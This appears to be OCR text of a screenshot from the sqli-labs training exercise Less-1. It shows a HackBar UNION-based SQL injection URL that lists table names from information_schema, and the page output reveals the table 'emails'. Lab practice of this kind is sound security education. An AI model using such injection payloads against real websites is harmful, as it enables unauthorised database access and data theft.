 Vulnerability: SQL Injection ::
Less-1 **Error Based- String**
192.168.31.120/sqli-labs/Less-1/?id=-1' union sele
Welcome Dhakkan
Your Login name:emails
Your Password:3
Inspector Console Debugger Network Style Editor Performance HackBar
Encryption Encoding SQL XSS Other Contribute now! HackBar v2
Load URL
Split URL
Execute
http://192.168.31.120/sqli-labs/Less-1/?id=-1' union select 1, (select table_name from
information_schema.tables where table_schema='security' limit 0,1),3 %23
Post data Referer User Agent Cookies Clear All